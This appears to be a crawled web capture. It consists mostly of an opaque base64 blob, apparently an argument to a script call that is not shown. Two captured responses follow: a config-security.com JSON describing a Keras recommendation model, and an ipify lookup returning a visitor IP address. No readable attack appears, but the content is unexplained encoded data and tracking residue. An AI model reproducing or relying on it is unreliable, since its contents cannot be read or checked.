o/qM0rUqU7NwzKbUSz8/xkUpjVdAwygBEZVR1u+pIZJPl89pIMT0fTEh+9psVwkPKwE9j1u0jh34rP23vL0q76IbFeo3QwdBm3Qe/i0koBPnDb9sQmWlVyfU6SPnC8KhDTKOKDBu+ydWmJdt9zvvg2CZfpaiJIrOUpA9o5iEQn+NfFxAIBeKAGrdNw1IggcDxdWyGTnh+Go79lqqPeVYaoEocnWP0vVu6lhqvfJRezKBu8mq2lQ0RvNITNpa/oBkOwcvHL9soXlGgsWukgZbft43alzYaEmDgmg3UpqYCQD8YWHb11ZYXAUIPIY2i7DkJ0cLH/p8xpGXuWWx8BxO6elDOoiZYX8/XizEHrGN09Rh/Yss+HY8k9uPKFZqwW10SdCCFelUbdGlcw+VnHHvjQsEghq/Y29Kq5MUucOQ12VYRMhf01gFsi7e37JEZPC/UJOHnPaQydiPNdsuhfF2QVsbO8H4RN7J/d3qvmek7xCyIDlYVa8TzyQeY66xI+dluK85U+cf/4W+0PjcO3scWk/6BQlJQ6va8HuuaGTMKAbNuCPc8aeLfotb42WDxK8AR0kx+Nhoaa3IA5mrna6HYHALnQsNo1k0iQdUAz85FgiMHvz575ctherQLYc5RjU6+IuOInGirZ8E0mGDrsJHIRd2avG/VSEfWHSQ13eXZnvS5HZhMR/Edfnh9MKhA9Ku1/lpR64GS3zjIqQZQfz8t1RmxGEzsSNY+aNJbpDdTLL5X6TKX/lwR9oKm/Sk+KW9ZJpXph+D55sLK8e4dj5LzSSuSZKUW2/TEAHtXDf+wygx8nWXP7Lk6WBbhXrpbQ1QTV6VEF9VRpsoiKGmNX991AGMG6g4feXzYiYDdc4vc0K4HnLslKBoNubqOL/Efx7BlGz/F5fUaCuY6A8ESRnfHFOqt1VQO/F83ycj/giCLc/UQmJ3795vv7YjB4IRPIT/GVOW0hUb0mpdhOUSVpJ0p8lK2qWkqchSC0MqQ0tjWBvfWQYvp/y9Jp9iKq4PXsmx046IeFfIDDdyvpYzdkIM0doBtxqB0/OqgmRazPGrD6CzeT95106r2+xcSv0QScbRdqZlWCYimT26YEgccbd4DDtZZEuIod7KB70OfMnWDWh4zFioCMOGgskG1GMqp+SEHGG+BjGYk7SgqClno+rspes3SiQZ/G8kXztZ4tnSOLkdc4RjfjRKn6uLENcIU67lax4Xndv947sSu4/0l3kvmLG9/6VSWzusICf+WDDFAdbSnqvI4oz9hQDn/WMr+JiYd9WtVcMUupLUtPn+aslmaL7m+DWsMqlvyKNxFHKhklpmIRY5guu+XCZ60OXQVR1ilbpogPO4x2h9d02GIiN/+cHai1i7PFhUFSmqGGZm/i0Dca0+skFDWEof40O3ui0KZfi/px+hmUvXXvA6CsfZ21OSgcJy0KWJqXalQnexzhhAQftiMUBWhYppAAAJy05OXelP2tK3ygUA6A7WkLD3NcrVpEBhCJ37rVc47Ifpg0voRG0iMOd4WEqU9Psc88LS3TPYd45P4RAigXbOzg9G5ykXR0fLkvBg2eyu9+wjOdY+Wlh1zugDlfJBzHQkdVoNK3cXBu68Pwi/NAXWIXYh3myPy/kzdViEgbJnCFyl3r50/[base64]/Au8CXA2bg6VxY7FB8LqlaEgYK4lE4XlQedSO2QAssePlpdmuscgJZFwxhv5Osw/0/Y/A8HTW4gVowyhTO51HUdtR80PplY5rPpziAguMDl7uFAPz1GL6WQu4+XjwqtTipstffGFtrn4Lzn5qH8AoL+YjHAsjpnQ18SNOx/ji5ikC/x6hzQ9tBhGsjnwAEfKY99Xuk1ybFXUviFEe23fxkUEBBHelaMYkrHxtRnpBAFW70vW9Hpjw5nCmljeucXQLT/YVZUAIXm68bFOaY4Z03JMYljqpFRuZh/sxONqqaZNeVfkX0pQ3TczSTU2k3Q482i+OVg38kKFkhynD1I+vREiKc9q1kRfYvC6d3icX2JlUAPG7JFqvFgEdsL7dMcUh108ksjcPmf0NA60WDaho9H/XFAKlwBOA9S80k9ZFDJ5Aar84HrckKcUj4UpRCj514rss1L8lcC8ne425Yc/60vNVGfzvn//SJOv4qIXJdSH4i/oqA4VFWZrE5Qn+yCHYv3MmkB/9LfLEOCZrHO4g9Y97EgDKs271YLKTwTFcfnNW5mjmcF6bwRMrupSPtthrWHBNS+wK8e5NTh6XHDAZttMPZAjeBWmtg2SLOQRABhYvJuEQ1lmRw8zdwgjNsFCWW4cJ1ucmNKDcu13sdc/cfPrTVbPkJyYuwIWaaVXxmvTan6Do5wpHNIAQ5IOCdXSfRpyxwlzLHjw7zPd4DnEgO5VLW/COkJ21SoYmBCQ0bCRdbNFUPLFcIxjYwBO2NkAOp6p2ui038FaRvL0Dpkddc8myCqMpUjXIjjKdbXUJmszXeGzKiVSdT61aVaMtiiPyBNXa/ICAntK7jPEZFluAmYSKxz6W5gairl3/k85c9ZSaTPVZE6SLB1jWFMYuTBbaZiSTjEiQeCJbc0q5GZHmAGCRAtyrLx7+TYKFO4wokhjHQpVkvYBBu42EJ9bLXm+Rhhve8EHlAC4r4WfDw4Iejg/P/0jnlilwVecJVsamcH+tj4OWbs973HuA0Q3j8iH89G2UQiaSQWBXiOS5q+nbsYUNJiWAQ9vp9+6kW9pLD+rXgceOctwbyRtdizxCcyxzNdjhESKxZwab3AbZm40RleJwA/+NhQN2ZX9KdNXXgaOo3uYkBFjstQf8bVGu2yBEvZkyIDh8hw1Fg/az/sTefku9qMFzr2H4ESeBCVxgfZqZ5j9u0BYOmG3vL7jjh10OE7i+5RbudCxIssuV3hmtOizZ0JNXELWrKgQJ+KtX1byO9qt4VIApBsLTTruw0oAi767lKbEGoQxDHhCEjAcnm4mjZS2E/[base64]/d79F8+c9jSaYgbeAki9t4hsXUgtCnlGVLdp8XXP4sZhKloKmnA3X9Ct5/QBF/sgcaJFLQm5YZ2opZ5mV00FYqdkQZV9L+C494GCY3lTSn1RwgDF99x7KPH59oqnwGl3zUeeTFgQuwG1sZ8qkkShWvC5uwcWz2Ccc23DtsSEP09FPB1yXIYAr8t/6DQ2Ua1AdXANVt2DjucKvwZTyfq3cL1pSJRE1Z0ruxE8arCs9Dg9OYFas99wvz2olGTfVW3fgAHFfLB+lFQyrQAV3ynuqqMVrCP8P4nZ7suclMca6gAL+1/bH76jJm/lefhvt1ztTm14T3/5s1s/sIM1FCwMBnY6sk7tmy+NTRbkwvB+PgCoVw9Dydj0hguak4wEy/LSTK8ePlRI6OxRDIUTfxVwYkZDg3n40oRaLc7Q8ZdX5d4w/gymA7oWlpd+QYk1/4SrGe3e2NEt5/SvQ12MGrxSf+AOfzCBEswUtufmiGv8FM8QalShLC4sbnNvG+F9+jknBLR6xUhqqvGF62q3amPdP0/iYBDKB/Z49d0tZvFiNKv5hVuuXGr9AUHQNUj3JSxj/4Q1eQD5BAU+/cgeOU5NYJmwhH10LGSjCNlr+EXyCIBZknpZTJouBoSbi8vopVKIwmp2gs8xdhjrLzuPVGJ+5ySWjxYLv2i/iLeKhW+jAms/55zDvssCr6TfDP/hOXFWYAEH6YFNMhSEtJ7SCdXnGTrXPBIthUMK8mdktaihvtl/wUF1+NnQwvFe5xpmuTz9xKgnM+meQ7rWZYehO3CmW1/siTf0/d/[base64]/hHMcPsMiZnsNgImLnVali4fYXHqgic9Sy/cI7gRQVmMFEvxtTjHoFeDpISsyj0NG6QWH1qy2TNr0+dIBUbVYSFORW+P6ZBkCMqoTbBw9dr+NgT3DppluFEu4YM2EeJCyXzoRLz1tuNputDys7qQXTHziS6oklqwvXI0DiWsRipw21tGeCGfkB7OV9a5iIDYXPdFOa+UjeFXnx7VXKdxvhT46iSBZ9A1CzzpseVxv/w0//bLCenwJwzJSAV6zd1qBzRb5AkimK8Zex3LH3F96Gwrzt8nz/n2365VfWPC90WC02qt39YgdjA5luEA+YgF7Jj3DLdOTsHRF3rH3Ee8mkV4N85ipe/l9O9SEruAYa8/Dg1ov1qe+49h7LVvW9CX0hYF6nX/82wfviyomf6UOJOFSuIZrpzPGSRHVO+NvRN1CY/UWrCVYAvB0/i6SGNPn5bmfJSPpqow5BKd2LTecdq4f3D9vMfQT6/y38289q3TC3y5q+FIiNNCD6LflnEQCfW/lVkuwBiVPXL8gKsQyfZQzczbl9++2Cbg4bstgUdxWwLWTxxD1QngOM33GNve7RdmRU+bPCG6x8nNRjA8Y4iN61562YVU7JWHyKCWC/Q5DkJjHjIftqzbwSnHIWDA+mhmYRaGEb5Sb5y5eo5Zsx67fGm0YVlCcSHjIMaPCajLOu8yXu/vL6WgsQrZCfW5iRUqenL21LbsnMUue0OlKmv637elv7pWmMvmbJwo08ubVY3+LzwDfVtAXLRXIff6ELKxpx2F4B8w4H0HeFaDBRUwyd+3pS+8qf4pGz/qAILaKewmd49u69rrdmtw5vv/YE2ZjYzKDAXgrH3wJtbhHuKB4XPXF6alZTOV5gEh40xjCarIKCWV8rmThu2zpUyEVewNpFOS3HBZnKV2+sUw+zHVcn7uN4V976GCw7lHH1Fp13aN0G/uhd7xKGdMwY/OBoB5i3sIWR9NacpT2jq8ThW/OhwEZkWlVCU26io0GMarK6AwP6MRE/wc7LsC8Mmiov7psUF13faiZAhap5qY38MrmrjTe/+Nz4ymS2H69clJfwWohah67ab5m0teaAzo1M2t4jdbSXUTtdBTMbYIRbFeLT8keXTNpBp/9x2QKnsHyIvd854b64P7csTJncfD1/O7FmR/Cw8kF017muMVQSPWIAhrNgX6rQ07TT2WcCxPHM2JPFk5YAg8AySGqgw0UCztGAY9CzjjUjgk+7Hn6QMmpzzDNTilUaf3rXojb6pwST4C1y5DBood8oXomOhSd0raT4EDWwuDTf1VgZyd4YO/q06S00PKAqAuZNDPgSM1rLyu1Zr89cIqxeQNzAcQWofwQ570Zrsz+mjzsyB2pWMKg+ZP4hvTVzLkmAEgdfDRecjYFjMFddW1EjkuvoCjNwqOkoqyW85uWlMRkfxqj1e86FTZipBgtDX/AzbHZE+Ibu5X8tEMN3OyepliBkADwm+ClbuHrbPNSbJt/X2Q8M4TdQ+fJUF85bJqtzeYhyAEVZysxASUsvyRrOENHvzWnhQPf1ljdTAOLVh99gZWeL5IpSh+NDem9DloFJzcAzG0qFwokudgGQ9fR3rIP20IRtRw4GHQUHmtyKShdI2UjSFJjAsCVRJiqyAk004spJNwZVWXUyNkA5qWRGQmS3OPyaDpa0v/nukGGbfCHOdzpfIEIPt5xavKA9Wvw1BPjgyJEPzZOcH5HYC9j2h/IZiNuJEYQqKAd7mdzurv9M+qAO0gQVq3uK3zIs4nxATTYGHJCpdN7ZXZDdnqci8/ZuhYXDSHHbNPuPdTJ3sxzphrQQaqOENaND27sRgKEXE1kRNYuE2cdLdAH72oCob2Vuh9CC53VHmHyaRMhEEXSGqwOvc6GM+1qeZNFp1xBHENT1EEk/[base64]/I2wv+RNZZmVW47Bdo6xMI3C+ztcuKFEaA5n0HqoKTR4t/+05HlUEfycTWZNPhG07lIOHlTa1auR6ZY7FiSFeeo0nW4TTYdt/7y+M+6/[base64]/AedkxbqtssLvkvyEOjaz+JAuFo8FA5R6dec1mQ3gCTKN3gKJyYROiUv0fStOmzHSN5s8KckV92/hxlFtGwxy+DSu1zCc06YiYf+unwBgTh1k/JQgGHHFruq83vdC4hXw1nwUL9a9l94ONuri1bXYMnethov0kLmg2HLPDu6/tTcvn0WhmZ57T9MQiDRyuV1CcUrFKqfAcah/hJU0Qaifv5rzvYsDY90/ME9Wc++3C3rKNJxvnTMb9Heos5dRkIgfbpgB8rIjSOqN4ZThxuQBnlBEzrV4mLv6NVue7DKVTSLtDKFPO/868Q1YOLmMPWkU9r2VTOdP9wyUs9CumBjMzBBTuQpgx78q81obdQQdIYhJtIq+yHq3/[base64]/LFcT5V1NTWM/uPVIlRtKD0xp5cILfMiUc0L3fxG8dliBPJTc/7n5HNN07vbSGpFgNC/NwRsx8xJnkogQCsYKsMc+RtZTIq2gCa4TKjkPrP0MD73ROmvlVqnqcPEbvEu5/TBDWJ1yKGvjIOVDVU9sej+8KLvQGV5cNsy78p5/b8HQDOcQth+MfvSedL9R9QdMYNjOEDH+S4sTAxDGyMQG/l5ClC7lLOwW9EXWn8pBvUQJB5jMP0f/mo8vUcBsc3z21yKyzT5I5ZpcRS4ZQWJOvp7U0/CA8qgNJihU7kzC0VQYQAs2xJ2btm1qmop8Q1PzSAiHvdbs6C1RSQ2kfxeq3fwpXB4HvUGKohkD+C0XsYyHc6ugCK1yAieKvTlbS1JFH7LbiFITXIt9pPiV6+jyDv93YowN90azd0F3eawpKfHLOOURFy0ZF2zjZ8S2yx5Eu9Cw9xjTOrYe7choRkFBf2n8/YEThvU/nl6rNuqW7r7hHgobuCFmki1gURAlg31cSmWjKnynsEwlKRnQF6IySV+U7Y44IFuHyWPe0DxfzD/kT6OqIwzy/M48hHDbIuAxJrRRb0az9u80qg/MduGt63Dj/eZt4mbm8v38jPH62gDGFb6JOLsJcyuvT4j+hxO3q/[base64]/551IWBEc/MP2XcovtD32hH7jZD+lIjezNLq9gfk9yYX6yuBAl0+cnVsBRfC74nRfv356+ySVWfIYhgLEQQ/LCE/1jOHDUz9oW43KdQgAISVzXnBqmXFuZXkVe667HmS+5r31mdMuUCmqKlsuTajEHdbya1L9laG4LBFssxIwPSqXbH5GXpLXAjyLL6vJ/FNUZWj+hHJZbTQ965AvpUgAZu/5gWB2aOzLMgSkn+ZEX0PX4qgG4ekz/[base64]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')

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x7a:7f:48:72:25:46:7b:5b:74:63:2f:77:2b:7c:46:5b:71:38:43:23:70:79:5d:7c:74:37:53:7c:5c;keras;r7kcq8xtyznl4t1fcsxh7klq8i9s7ml75ot8n7sbvf9aamgyk5awzrenjyiatkorfgbr57ij","weights":"../weights/7a7f4872.h5","biases":"../biases/7a7f4872.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=wloGetIp
body_size: -44
content:
wloGetIp({"ip":"18.224.171.223"});